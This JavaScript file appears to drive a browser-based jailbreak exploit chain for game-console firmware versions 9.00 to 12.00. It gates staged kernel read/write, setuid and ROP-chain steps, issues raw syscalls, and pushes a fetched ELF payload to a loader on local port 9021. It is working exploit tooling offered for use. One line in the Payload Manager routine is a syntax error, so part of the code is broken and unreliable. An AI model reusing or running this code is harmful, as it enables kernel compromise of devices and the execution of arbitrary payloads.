const STAGE5_ONLY = "ps0_preflight,ps1_prepare,ps3_stage0,ps4_validate,"
    + "ps5_stage1,ps6_stage2,ps8_stage3,ps9_stage4,ps10_stage5";
const STAGE5_FIRMWARES = Object.freeze([
    "9.00", "9.05", "9.20", "9.40", "9.60", "10.00", "10.01", "10.20",
    "10.40", "10.60", "11.00", "11.20", "11.40", "11.60", "12.00"
]);

function storeGet(k) {
    try { return sessionStorage.getItem(k) || ""; } catch { return ""; }
}
function storeSet(k, v) { try { sessionStorage.setItem(k, v); } catch { } }
function storeDel(k) { try { sessionStorage.removeItem(k); } catch { } }
function consumeStored(k) {
    try {
        sessionStorage.removeItem(k);
        return sessionStorage.getItem(k) === null;
    } catch (e) {
        return false;
    }
}
function storeJson(k) {
    const raw = storeGet(k);
    if (!raw) return null;
    try { return JSON.parse(raw); } catch { return null; }
}
let STALLED_AT = storeGet(PROGRESS_KEY);
let LAST_RUN = storeJson(RUNLOG_KEY);

const TRIGGER = (() => {
    const t = (Q.get("trigger") || "none").toLowerCase();
    return (t === "netcontrol" || t === "overflow") ? t : "none";
})();
const BURN = (() => {
    const b = (Q.get("burn") || "probe").toLowerCase();
    return (b === "none" || b === "full") ? b : "probe";
})();
const DEFAULT_ATTEMPTS = TRIGGER === "overflow" ? 96
    : TRIGGER === "netcontrol" ? 8 : 1;

const cfg = {

    payload: Q.get("payload") || "",
    trigger: TRIGGER,
    burn: BURN,
    netprobe: Q.get("netprobe") === "1",
    sockets: Math.max(4, Math.min(128,
        parseInt(Q.get("sockets") || "", 10) || 80)),
    attempts: Math.max(1, Math.min(512,
        parseInt(Q.get("attempts") || "", 10) || DEFAULT_ATTEMPTS)),
    kqBatch: Math.max(1, Math.min(32, parseInt(Q.get("kqbatch") || "", 10) || 8)),
    kqRounds: Math.max(8, Math.min(50000,
        parseInt(Q.get("kqrounds") || "", 10) || 5000)),
    kqConfirm: Q.get("noconfirm") !== "1",
    burnRounds: Math.max(1, Math.min(100000,
        parseInt(Q.get("burnrounds") || "", 10) || 20)),
    burnUnroll: Math.max(1, Math.min(512,
        parseInt(Q.get("burnunroll") || "", 10) || 512)),

    twinDeadlineMs: 20000,
    reclaimDeadlineMs: 30000,
    tripletDeadlineMs: 30000,
    repairDeadlineMs: 30000,
    stage0DeadlineMs: Math.max(30000, Math.min(900000,
        parseInt(Q.get("stage0deadline") || "", 10) || 300000)),
    stage1DeadlineMs: 120000,
    stage2Attempts: 5,

    stage2DeadlineMs: Math.max(60000, Math.min(3600000,
        parseInt(Q.get("stage2deadline") || "", 10) || 900000))
};

const STAGE5_DRY_QUERY = Object.freeze({
    go: "1", trigger: "netcontrol", attempts: "8", only: STAGE5_ONLY,
    log: "debug", proof: "stage5dry", payload: "dry", v: ROUTE_VERSION
});
const STAGE5_LIVE_QUERY = Object.freeze({
    go: "1", trigger: "netcontrol", attempts: "8", only: STAGE5_ONLY,
    log: "debug", proof: "stage5live", payload: "1", v: ROUTE_VERSION
});
const PRODUCTION_QUERY = Object.freeze({
    go: "1", auto: "1", production: "1", trigger: "netcontrol",
    attempts: "8", only: STAGE5_ONLY, log: "debug", payload: "1",
    v: ROUTE_VERSION
});
const PRODUCTION_HREF = "poops.html?" + Object.keys(PRODUCTION_QUERY)
    .map(key => encodeURIComponent(key) + "="
        + encodeURIComponent(PRODUCTION_QUERY[key]))
    .join("&");
const REUSE_QUERY = Object.freeze({
    go: "1", auto: "1", production: "1", trigger: "netcontrol",
    attempts: "8", only: STAGE5_ONLY, log: "debug", payload: "1",
    reuse: "1", v: ROUTE_VERSION
});
const STAGE5_INTENT = Q.has("stage5") || Q.has("payload")
    || Q.getAll("proof").some(value => value.indexOf("stage5") === 0)
    || Q.getAll("only").some(value => value.split(",")
        .some(key => key.trim() === "ps10_stage5"));

function exactQuery(expected) {
    const keys = Object.keys(expected);
    let count = 0, exact = true;
    Q.forEach((value, key) => {
        count++;
        if (!Object.prototype.hasOwnProperty.call(expected, key)
            || expected[key] !== value) exact = false;
    });
    return exact && count === keys.length
        && keys.every(key => Q.getAll(key).length === 1);
}

const STAGE5_REQUEST_ERROR = (() => {
    if (!STAGE5_INTENT) return "";
    if (!exactQuery(STAGE5_DRY_QUERY) && !exactQuery(STAGE5_LIVE_QUERY)
        && !exactQuery(PRODUCTION_QUERY) && !exactQuery(REUSE_QUERY))
        return "noncanonical-stage5-request";
    return STAGE5_FIRMWARES.indexOf(window.fw_str) >= 0
        ? "" : "unsupported-stage5-firmware";
})();

const PRODUCTION_REQUEST_ERROR = (() => {
    if (!Q.has("production") && !Q.has("auto") && !Q.has("next")) return "";
    return exactQuery(PRODUCTION_QUERY) || exactQuery(REUSE_QUERY)
        ? "" : "noncanonical-production-request";
})();
const PRODUCTION_RUN = exactQuery(PRODUCTION_QUERY) || exactQuery(REUSE_QUERY);

function cleanNegativeCheckpoint(last) {
    return last && last.rev === REV && last.checkpoint === true
        && last.proof === "" && last.filtered === true
        && last.only === CHECKPOINT_ONLY
        && last.trigger === "none" && last.pass === 4
        && last.fail === 0 && last.skip === 0
        && last.reboot === false && !last.stoppedAt && !last.triggered
        && !last.corrupt && !last.triplets && !last.setuidCalls
        && last.socketsLeft === 0 && !last.chainDead && !last.cleanupFailed
        && last.kernelWrites === 0;
}

function canRefreshCheckpoint(last) {
    return ARMED && FILTERED_RUN && TRIGGER === "none" && cfg.attempts === 1
        && ONLY.join(",") === CHECKPOINT_ONLY
        && cleanNegativeCheckpoint(last);
}

function canStartStage0Proof(last) {
    return STAGE0_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",")
            === "ps0_preflight,ps1_prepare,ps3_stage0,ps4_validate"
        && cleanNegativeCheckpoint(last);
}

function canStartStage1Proof(last) {
    return STAGE1_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1"
        && cleanNegativeCheckpoint(last);
}

function canStartStage2Proof(last) {
    return STAGE2_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1,ps6_stage2"
        && cleanNegativeCheckpoint(last);
}

function canStartStage3Proof(last) {
    return STAGE3_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1,ps6_stage2,ps8_stage3"
        && cleanNegativeCheckpoint(last);
}

function canStartStage4Proof(last) {
    return STAGE4_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1,ps6_stage2,ps8_stage3,ps9_stage4"
        && cleanNegativeCheckpoint(last);
}

function canStartStage5Proof(last, proof, payload) {
    return !STAGE5_REQUEST_ERROR && proof && ARMED && FILTERED_RUN
        && STAGE5_FIRMWARES.indexOf(window.fw_str) >= 0
        && cfg.payload === payload
        && TRIGGER === "netcontrol" && cfg.attempts === 8
        && ONLY.join(",") === STAGE5_ONLY
        && cleanNegativeCheckpoint(last)
        && last.fw === window.fw_str && last.payload === "";
}

let elfldrSpawned = false;
const screenLines = [];

const screenLineLimit = 12;
const scrEl = document.getElementById("scr");

const clean = s => String(s).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 200);

let raceMode = false;
let screenDirty = false;

const SCREEN_MS = 250;
let lastPaint = 0;

const CRITICAL_MARKS = { "TRIGGER-ARMED": 1, "LATCH-ESCALATE": 1 };
function repaintScreen() {
    if (!screenDirty) return;
    screenDirty = false;
    try {
        scrEl.textContent = screenLines.join("\n");
    } catch { }
}
function setRaceMode(on) {
    const was = raceMode;
    raceMode = !!on;
    if (was && !raceMode) repaintScreen();
    return was;
}
function screenLine(text) {
    screenLines.push(text.length > 120 ? text.slice(0, 117) + "..." : text);
    if (screenLines.length > screenLineLimit)
        screenLines.splice(0, screenLines.length - screenLineLimit);

    if (raceMode) {
        screenDirty = true;
        const nowMs = Date.now();
        if (nowMs - lastPaint < SCREEN_MS) return;
        lastPaint = nowMs;
        screenDirty = false;
    }
    try {
        scrEl.textContent = screenLines.join("\n");
    } catch { }
}

const CONCISE_SCREEN_SHOW = {
    "POOPS-BOOT": 1,
    "OFFSETS-READY": 1,
    "TRIGGER-ARMED": 1,
    "TRIGGER-FIRED": 1,
    "LATCH-SET": 1,
    "LATCH-ESCALATE": 1,
    "LATCH-CLEAR": 1,
    "LATCH-HELD": 1,
    "LATCH-RELEASED": 1,
    "POOPS-LATCHED": 1,
    "POOPS-STALLED": 1,
    "BOOT-STALLED": 1,
    "CHAIN-DEAD": 1,
    "STAGE5-DONE": 1,
    "POOPS-COMPLETE": 1,
    "POOPS-FAILED": 1,
    "ELF-SENT": 1,
    "ELF-SEND-FAILED": 1,
    "ELF-SENDER-BLOCKED": 1
};
const DEBUG_SCREEN_SHOW = /^(STAGE[0-5]-|ALLPROC-CHECK|ALIASES-REPAIRED|POOPS-COMPLETE|POOPS-VERDICT|LATCH-HELD|LATCH-READ|OFFSETS-READY|WEBKIT-BASE|MODULE-BASES|SOCKETS|SPAWN|WAKEGATE)/;
const REMOTE_DETAIL_SHOW = {
    "STAGE1-FREE-T1": 1,
    "STAGE1-HIT": 1,
    "STAGE1-NO-SIG": 1,
    "STAGE1-FDP": 1,
    "KREAD-OK": 1,
    "KREAD-REFUSED": 1,
    "KSLOW-FAILED": 1,
    "STAGE2-READ": 1,
    "STAGE2-RETRY": 1,
    "PROOF-CONSUMED": 1,
    "KWRITE-OK": 1,
    "KWRITE-IOV-CHANGED": 1,
    "UIOW-RELEASED": 1,
    "UIOW-RELEASE-FAILED": 1,
    "STAGE3-CORRUPT-PRE": 1,
    "STAGE3-READTEST-CROSS": 1,
    "STAGE3-READTEST-PID": 1,
    "STAGE3-READTEST-PID-SKIP": 1,
    "STAGE3-WRITETEST": 1,
    "ALIASES-REPAIRED": 1,
    "RTHDR-REMOVED": 1,
    "UAF-FILE-REMOVED": 1,
    "ALLPROC-CHECK": 1,
    "STAGE4-PRE": 1,
    "STAGE4-KPROC-WALK-FAIL": 1,
    "STAGE4-DYNLIB": 1,
    "STAGE4-DYNLIB-SAFE": 1,
    "STAGE4-VERIFY": 1,
    "FAST-RW-SETUP-FAILED": 1
};
const REMOTE_LOG_URL = "/__poops_log";
const REMOTE_LOG_STARTED = Date.now();
const REMOTE_LOG_SESSION = REMOTE_LOG_STARTED.toString(36) + "-"
    + Math.floor(Math.random() * 0x100000000).toString(36);
const REMOTE_STAGE_SHOW = /^STAGE5-|^STAGE[0-4]-(ATTEMPT|OK|DONE|FAIL|FAILED|CONTROL|DEADLINE|VERIFY-FAILED|RW|ATTR|CREATE-RET|GETUID)$/;
const REMOTE_STAGE5_FLUSH = /^STAGE5-(ENTER|STAGED|SHELLCODE-VERIFY|ALIAS-VERIFY|ARGS|PIPEBUF|SPAWN|CREATE-RET|JOIN-PRE|DONE)$/;
const remoteEvents = [];
let remoteSequence = 0, remoteFlushTimer = null, remoteEarlyAttached = false;

function captureRemoteEvent(tag, extra) {
    if (tag !== "TEST" && CONCISE_SCREEN_SHOW[tag] !== 1
        && !/^(POOPS-|LATCH-|TRIGGER-)/.test(tag)
        && tag !== "CHAIN-DEAD" && tag !== "PAGE-LEFT-MID-RUN"
        && tag !== "OFFSETS-READY"
        && REMOTE_DETAIL_SHOW[tag] !== 1
        && !REMOTE_STAGE_SHOW.test(tag)) return;
    remoteEvents.push({
        seq: ++remoteSequence,
        ms: Date.now() - REMOTE_LOG_STARTED,
        tag: String(tag).slice(0, 64),
        extra: extra == null ? "" : String(extra).slice(0, 1024)
    });
    if (remoteEvents.length > 120) remoteEvents.shift();
    if (REMOTE_STAGE5_FLUSH.test(tag) && remoteFlushTimer === null)
        remoteFlushTimer = setTimeout(function () {
            remoteFlushTimer = null;
            sendRemoteEvents(false);
        }, 0);
}

function sendRemoteEvents(unloading) {
    if (remoteFlushTimer !== null) {
        clearTimeout(remoteFlushTimer);
        remoteFlushTimer = null;
    }
    if (!remoteEvents.length) return Promise.resolve();
    const events = remoteEvents.splice(0, remoteEvents.length);
    const early = !remoteEarlyAttached && Array.isArray(window.__jbEarly)
        ? window.__jbEarly.slice(-8) : [];
    remoteEarlyAttached = true;
    for (let i = 0; i < early.length && events.length < 128; ++i) {
        events.push({
            seq: ++remoteSequence,
            ms: Date.now() - REMOTE_LOG_STARTED,
            tag: "EARLY",
            extra: String(early[i]).slice(0, 1024)
        });
    }
    const body = JSON.stringify({
        v: 1,
        session: REMOTE_LOG_SESSION,
        rev: REV,
        fw: typeof window.fw_str === "string" ? window.fw_str : "",
        page: location.pathname + location.search,
        events: events
    });
    if (unloading && typeof navigator.sendBeacon === "function") {
        try { if (navigator.sendBeacon(REMOTE_LOG_URL, body)) return Promise.resolve(); } catch (e) { }
    }
    try {
        return fetch(REMOTE_LOG_URL, {
            method: "POST",
            headers: { "Content-Type": "text/plain;charset=UTF-8" },
            body: body,
            cache: "no-store"
        }).then(function () { }, function () { });
    } catch (e) { return Promise.resolve(); }
}

function screenMark(tag, extra) {
    const s0 = extra == null ? "" : String(extra);
    if (tag === "STAGE5-DONE" || tag === "ELFLDR-REUSED"
        || (tag === "POOPS-COMPLETE" && /(?:^|-)fail=0(?:-|$)/.test(s0))) {
        // Any successful elfldr / stage5 → open sender UI + inject Payload Manager
        elfldrSpawned = true;
        clearFailureBanners();
        setCatResult(true);
        showVerdict(false, "ELF LOADER READY ON 9021");
        stage("JAILBREAK OK — Payload Manager", "ok");
        try { openPayloadManagerAndInject(); } catch (e) {
            try { showPayloadMenu(true); } catch (e2) { }
        }
    }
    catState(tag, s0);
    captureRemoteEvent(tag, s0);
    let line;
    if (tag === "TEST") {

        const m = /-why(=|%3D)/.exec(s0);
        const i = m ? m.index : -1;
        const head = i < 0 ? s0 : s0.slice(0, i);
        line = head.replace(/-/, " ");
        if (i >= 0 && /FAIL/.test(head))
            line += ": " + s0.slice(i + m[0].length).replace(/_/g, " ");
    } else if (tag === "TEST-ENTER") {
        if (!LOG_DEBUG) return;
        line = "> " + s0.replace(/-chainMarks.*$/, "").replace(/-/, " ");
    } else if ((CONCISE_SCREEN_SHOW[tag] === 1
        || (LOG_DEBUG && DEBUG_SCREEN_SHOW.test(tag)))
        && !tag.endsWith("-PRE")) {
        line = s0 ? tag + " " + s0.replace(/_/g, " ") : tag;
    } else return;
    if (line.length > 110) line = line.slice(0, 107) + "...";
    screenLine(line);
}

function catState(tag, extra) {
    try {
        const c = document.getElementById("cat");
        if (!c) return;
        if (elfldrSpawned) { c.className = "ok"; return; }
        if (tag !== "POOPS-COMPLETE") return;
        const m = /-fail=(\d+)/.exec(extra || "");
        const failed = m ? parseInt(m[1], 10) : 1;
        c.className = failed === 0 ? "ok" : "bad";
    } catch (e) { }
}

let marksQueued = 0;
let marksBlocked = 0;
const markStats = () => ({ queued: marksQueued, blocked: marksBlocked });
function queueEvent(tag, extra) {
    marksQueued++;
    screenMark(tag, extra);
}
function flushQueue() { repaintScreen(); }

function flushMark(tag, extra) {

    if (raceMode && CRITICAL_MARKS[tag] !== 1) { queueEvent(tag, extra); return; }
    marksBlocked++;
    screenMark(tag, extra);
}

const LATCH_KEY = "slopkit-poops:latch";
let latchState = storeGet(LATCH_KEY) ? "held" : "clear";
const latch = {
    async read() {
        const detail = storeGet(LATCH_KEY);
        latchState = detail ? "held" : "clear";
        return { set: detail ? 1 : 0, detail };
    },
    async set(detail) {
        const d = clean(detail);
        flushMark("LATCH-SET", d);
        storeSet(LATCH_KEY, d || "set");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async escalate(detail) {
        const d = clean(detail);
        flushMark("LATCH-ESCALATE", d);
        storeSet(LATCH_KEY, d || "escalated");
        latchState = "held";
        return { set: 1, detail: d };
    },
    async clear() {
        flushMark("LATCH-CLEAR", "operator-request");
        storeDel(LATCH_KEY);
        latchState = "clear";
        return { set: 0, detail: "" };
    }
};

const stageEl = document.getElementById("stage");
const dangerEl = document.getElementById("danger");
const rebootEl = document.getElementById("reboot");
const verdictEl = document.getElementById("verdict");
const vitalsEl = document.getElementById("vitals");
const cfgEl = document.getElementById("cfg");
const rowsEl = document.getElementById("rows");
const tallyEl = document.getElementById("tally");
const summaryEl = document.getElementById("summary");
const navEl = document.getElementById("nav");
const payloadMenuEl = document.getElementById("payloadMenu");
const rowByKey = new Map();
let payloadSendBusy = false;
const PAYLOAD_PORT = 9021;
const PAYLOAD_BUFFER_SIZE = 0x10000;
const PAYLOAD_MAX_SIZE = 0x400000;
let payloadSendStore = null;
let payloadSockaddrStore = null;
let payloadSocketOptionStore = null;
let payloadSendTimeoutStore = null;
let payloadSenderBlocked = "";
let consoleNetworkInfo = { ip: "", name: "" };


/** Open payload sender UI and auto-inject Payload Manager ELF to port 9021. */
let payloadManagerInjected = false;
function findPayloadTile(name) {
    if (!payloadMenuEl) return null;
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i) {
        if (tiles[i].getAttribute("data-name") === name) return tiles[i];
    }
    return null;
}
async function openPayloadManagerAndInject() {
    elfldrSpawned = true;
    try {
        document.body.classList.add("loader-ready");
        showPayloadMenu(true);
        if (payloadMenuEl) {
            payloadMenuEl.className = "on";
            payloadMenuEl.style.display = "block";
        }
    } catch (e) { }

    if (payloadManagerInjected) return;
    payloadManagerInjected = true;

    // لماذا هذا التمهيدُ؟ لِنَتأكَّدَ أنَّ elfldrَ قد أحكمَ رَبطَ المنفذِ 9021
    // بعدَ المرحلةِ الأخيرةِ قبلَ أنْ نحاولَ الإرسالَ فوقَهُ — بلا مؤقِّتٍ
    // اصطناعيٍّ، بل اجتِيازُ نجاحٍ حقيقيٍّ ذاتيٍّ فورِ الحلقةِ. ثمَّ:
    // عندَ نجاحِ كلِّ هذا يُرسَلُ Payload Managerُ ذاتياً فوقَ الواجهةِ،
    // ثمَّ تُخفى الواجهةُ ليستلمَ Payload Managerُ الشاشةَ كاملةً فوقَها.
    // Give elfldr a moment to fully bind 9021 after stage5
    await new Promise(function (r) { setTimeout(r, 1200); });

    const name = "pldmgr_v0.5.0.elf";
    const tile = findPayloadTile(name);
    if (!tile) {
        stage("Payload Manager tile not found: " + name, "bad");
        flushMark("PLDMGR-AUTO-NOTILE", "name=" + name);
        return;
    }
    try {
        stage("Sending Payload Manager: " + name, "ok");
        flushMark("PLDMGR-AUTO-SEND", "name=" + name);
        await sendPayloadInPlace(name, tile);
        stage("Payload Manager sent: " + name, "ok");
        flushMark("PLDMGR-AUTO-SENT", "name=" + name successMark());
        // Payload Manager UI owns the screen now — hide the web view.
        await new Promise(function (r) { setTimeout(r, 900); });
        document.body.classList.add("body-hidden");
        try {
            document.body.style.display = "none";
        } catch (e) { }
        return;
    } catch (err) {
        flushMark("PLDMGR-AUTO-FAIL", "name=" + name + "-why="
            + clean((err && err.message) || err));
    }
    stage("Payload menu ready — select a payload", "ok");
}

function showPayloadMenu(readyState) {
    const ready = readyState !== false;
    document.body.classList.remove("prompt-ready");
    if (ready) document.body.classList.remove("menu-loading");
    document.body.classList.add("loader-ready");
    const prompt = document.getElementById("loaderPrompt");
    prompt.className = "";
    prompt.style.display = "none";
    navEl.textContent = "";
    navEl.style.display = "none";
    payloadMenuEl.className = "on";
    document.body.style.display = "block";
    document.body.style.width = "100%";
    document.body.style.height = "100vh";
    document.body.style.padding = "0";
    document.body.style.margin = "0";
    document.body.style.overflow = "hidden";
    payloadMenuEl.style.display = "block";
    payloadMenuEl.style.width = "100%";
    payloadMenuEl.style.maxWidth = "none";
    payloadMenuEl.style.height = "100vh";
    payloadMenuEl.style.margin = "0";
    const networkStatus = document.getElementById("payloadNetworkStatus");
    if (networkStatus) {
        networkStatus.innerHTML = consoleNetworkInfo.ip
            ? "Listening on: <b>" + consoleNetworkInfo.ip + "</b> (port: 9021)"
                + (consoleNetworkInfo.name ? " (" + consoleNetworkInfo.name + ")" : "")
            : "Listening on console port 9021";
    }
    const grid = payloadMenuEl.getElementsByClassName("payloadGrid")[0];
    if (grid) {
        grid.style.display = "block";
        grid.style.width = "100%";
        grid.style.height = "calc(100vh - 120px)";
        grid.style.padding = "1rem 1.25rem 2rem";
        grid.style.overflowY = "auto";
        grid.style.textAlign = "center";
        grid.style.boxSizing = "border-box";
        grid.style.fontSize = "0";
    }
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i) {
        tiles[i].className = ready ? "payloadTile" : "payloadTile busy";
        tiles[i].style.pointerEvents = ready ? "auto" : "none";
        tiles[i].tabIndex = ready ? 0 : -1;
        tiles[i].style.display = "inline-block";
        tiles[i].style.verticalAlign = "top";
        tiles[i].style.width = "47%";
        tiles[i].style.margin = ".5rem 1%";
        tiles[i].style.boxSizing = "border-box";
    }
    const progress = document.getElementById("payloadProgress");
    if (progress && ready)
        progress.textContent = "Select a payload to send it to the ELF loader.";
    setTimeout(function () {
        const firstRect = tiles.length ? tiles[0].getBoundingClientRect() : null;
        flushMark("ELFLDR-MENU-VISIBLE", "tiles=" + tiles.length
            + "-menu=" + getComputedStyle(payloadMenuEl).display
            + "-firstW=" + (firstRect ? Math.round(firstRect.width) : 0));
        sendRemoteEvents(false);
    }, 0);
}

function setPayloadTileState(tile, state) {
    tile.setAttribute("data-state", state);
    const status = tile.getElementsByClassName("payloadStatus")[0];
    if (status)
        status.textContent = state === "default"
            ? (status.getAttribute("data-ready") || "Ready")
            : state === "sending" ? "Sending"
                : state === "sent" ? "Sent to port 9021" : "Failed";
}

async function probeExistingElfLoader() {
    // Match UMTX2's safe probe: do not connect an empty client to elfldr.
    // If bind(127.0.0.1:9021) fails, another socket already owns the port.
    preparePayloadSender();
    let fd = -1;
    let portOwned = false;
    try {
        const opened = await sys(SYS_SOCKET, 2, 1, 0);
        if (opened.failed || opened.s32 < 0) return false;
        fd = opened.s32;
        track(fd);
        const bound = await sys(SYS_BIND, fd, payloadSockaddrStore.ptr, 0x10);
        portOwned = bound.failed || bound.s32 < 0;
    } finally {
        if (fd >= 0 && !chainDead) {
            try {
                const closed = await sys(SYS_CLOSE, fd);
                if (!closed.failed && closed.s32 === 0) untrack(fd);
            } catch (e) { }
        }
    }
    return portOwned;
}

function openExistingPayloadMenu() {
    elfldrSpawned = true;
    document.body.classList.add("loader-ready");
    clearFailureBanners();
    setCatResult(true);
    showVerdict(false, "ELF LOADER ALREADY READY ON PORT 9021");
    stage("ELF LOADER READY -- Payload Manager", "ok");
    flushMark("ELFLDR-REUSED", "bind-probe-found-127.0.0.1-port=9021-owned");
    try { openPayloadManagerAndInject(); } catch (e) { showPayloadMenu(true); }
}

function showLoaderPrompt() {
    document.body.classList.remove("loader-ready");
    document.body.classList.remove("menu-loading");
    document.body.classList.add("prompt-ready");
    document.body.style.display = "block";
    document.body.style.width = "100%";
    document.body.style.height = "100vh";
    document.body.style.padding = "0";
    document.body.style.margin = "0";
    clearFailureBanners();
    payloadMenuEl.className = "";
    payloadMenuEl.style.display = "none";
    const prompt = document.getElementById("loaderPrompt");
    prompt.className = "on";
    prompt.style.display = "block";
    prompt.style.width = "70%";
    prompt.style.margin = "25vh auto 0";
    prompt.style.boxSizing = "border-box";
    const promptButtons = prompt.getElementsByClassName("promptButton");
    for (let i = 0; i < promptButtons.length; ++i) {
        promptButtons[i].style.display = "block";
        promptButtons[i].style.width = "70%";
        promptButtons[i].style.margin = ".5rem auto";
    }
    const button = document.getElementById("promptJailbreak");
    button.href = PRODUCTION_HREF;
    try { button.focus(); } catch (e) { }
}

async function refreshConsoleNetworkInfo() {
    if (consoleNetworkInfo.ip) return consoleNetworkInfo;
    try {
        const countResult = await sys(SYS_NETGETIFLIST, 0, 10);
        if (countResult.failed || countResult.s32 <= 0)
            throw payloadSyscallError("netgetiflist count", countResult);
        const count = Math.min(countResult.s32, 32);
        const recordSize = 0x3c0;
        const records = mem(recordSize * count);
        records.u8.fill(0);
        const listResult = await sys(SYS_NETGETIFLIST, records.ptr, count);
        if (listResult.failed)
            throw payloadSyscallError("netgetiflist records", listResult);
        for (let i = 0; i < count; ++i) {
            const base = i * recordSize;
            const octets = [records.u8[base + 40], records.u8[base + 41],
                records.u8[base + 42], records.u8[base + 43]];
            const ip = octets.join(".");
            if (ip === "0.0.0.0" || ip === "127.0.0.1") continue;
            let name = "";
            for (let j = 0; j < 16 && records.u8[base + j]; ++j)
                name += String.fromCharCode(records.u8[base + j]);
            consoleNetworkInfo = { ip: ip, name: name };
            flushMark("CONSOLE-NETWORK", "ip=" + clean(ip) + "-if=" + clean(name));
            break;
        }
    } catch (error) {
        flushMark("CONSOLE-NETWORK-FAILED", clean(error && error.message
            ? error.message : error));
    }
    return consoleNetworkInfo;
}

function payloadIsListed(name) {
    if (!/^[A-Za-z0-9._-]+\.elf$/.test(name)) return false;
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i)
        if (tiles[i].getAttribute("data-name") === name) return true;
    return false;
}

function payloadSyscallError(operation, result) {
    let detail = result && result.errText
        ? result.errText : "unknown syscall error";
    if (result)
        detail += " (s32=" + result.s32 + ", raw=" + result.hex + ")";
    return new Error(operation + " failed: " + detail);
}

function preparePayloadSender() {
    if (payloadSendStore === null)
        payloadSendStore = mem(PAYLOAD_BUFFER_SIZE);
    if (payloadSockaddrStore === null) {
        payloadSockaddrStore = mem(0x10);
        const addr = payloadSockaddrStore.u8;
        addr.fill(0);
        addr[0] = 0x10;
        addr[1] = 0x02;
        addr[2] = (PAYLOAD_PORT >>> 8) & 0xff;
        addr[3] = PAYLOAD_PORT & 0xff;
        addr[4] = 127;
        addr[5] = 0;
        addr[6] = 0;
        addr[7] = 1;
    }
    if (payloadSocketOptionStore === null) {
        payloadSocketOptionStore = mem(4);
        payloadSocketOptionStore.u8.fill(0);
        payloadSocketOptionStore.u8[0] = 1;
    }
    if (payloadSendTimeoutStore === null) {
        payloadSendTimeoutStore = mem(0x10);
        payloadSendTimeoutStore.u8.fill(0);
        payloadSendTimeoutStore.u8[0] = 15;
    }
}

async function sendPayloadToElfldr(name) {
    if (!elfldrSpawned)
        throw new Error("ELF loader is not ready");
    if (!P || !chain)
        throw new Error("the post-jailbreak ROP runtime is unavailable");
    if (chainDead)
        throw new Error("the ROP chain is unusable after " + chainDead);
    if (payloadSenderBlocked)
        throw new Error(payloadSenderBlocked);
    if (!payloadIsListed(name))
        throw new Error("payload is not listed in this menu");

    const response = await fetch("../payloads/" + encodeURIComponent(name),
        { cache: "no-store" });
    if (!response.ok)
        throw new Error("payload fetch failed: HTTP " + response.status);
    const bytes = new Uint8Array(await response.arrayBuffer());
    if (!bytes.length)
        throw new Error("payload is empty");
    if (bytes.length > PAYLOAD_MAX_SIZE)
        throw new Error("payload is larger than the 4 MiB limit");
    if (bytes.length < 4 || bytes[0] !== 0x7f || bytes[1] !== 0x45
        || bytes[2] !== 0x4c || bytes[3] !== 0x46)
        throw new Error("payload does not start with the ELF signature");

    preparePayloadSender();
    let fd = -1;
    let sent = 0;
    let failure = null;
    let closeWarning = null;
    try {
        let result = await sys(SYS_SOCKET, 2, 1, 0);
        if (result.failed || result.s32 < 0)
            throw payloadSyscallError("socket", result);
        fd = result.s32;
        track(fd);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x0800,
            payloadSocketOptionStore.ptr, 4);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_NOSIGPIPE", result);

        result = await sys(SYS_SETSOCKOPT, fd, 0xffff, 0x1005,
            payloadSendTimeoutStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("setsockopt SO_SNDTIMEO", result);

        result = await sys(SYS_CONNECT, fd, payloadSockaddrStore.ptr, 0x10);
        if (result.failed || result.s32 !== 0)
            throw payloadSyscallError("connect to 127.0.0.1:9021", result);

        while (sent < bytes.length) {
            const blockSize = Math.min(PAYLOAD_BUFFER_SIZE, bytes.length - sent);
            payloadSendStore.u8.set(bytes.subarray(sent, sent + blockSize), 0);
            let blockSent = 0;
            while (blockSent < blockSize) {
                result = await sys(SYS_WRITE, fd,
                    payloadSendStore.ptr.add32(blockSent), blockSize - blockSent);
                if (result.failed || result.s32 <= 0)
                    throw payloadSyscallError("write at byte "
                        + (sent + blockSent), result);
                blockSent += result.s32;
            }
            sent += blockSize;
        }
    } catch (error) {
        failure = error;
    }

    if (fd >= 0 && !chainDead) {
        try {
            const result = await sys(SYS_CLOSE, fd);
            if (result.failed || result.s32 !== 0) {
                const error = payloadSyscallError("close", result);
                if (failure === null && sent === bytes.length)
                    closeWarning = error;
                else if (failure === null)
                    failure = error;
                else
                    failure = new Error(failure.message + "; additionally, "
                        + error.message);
            } else {
                untrack(fd);
            }
        } catch (error) {
            if (failure === null && sent === bytes.length)
                closeWarning = error;
            else if (failure === null)
                failure = error;
            else
                failure = new Error(failure.message + "; additionally, close failed: "
                    + (error && error.message ? error.message : error));
        }
    } else if (fd >= 0 && failure !== null) {
        failure = new Error(failure.message + "; socket fd " + fd
            + " remains tracked because the ROP chain is unusable");
    }

    if (fd >= 0 && state.fdOpen.has(fd))
        payloadSenderBlocked = "payload sending is blocked until reboot because "
            + "socket fd " + fd + " was not confirmed closed";

    if (failure !== null) throw failure;
    return { name, bytes: sent, target: "127.0.0.1", port: PAYLOAD_PORT,
        closeWarning: closeWarning };
}

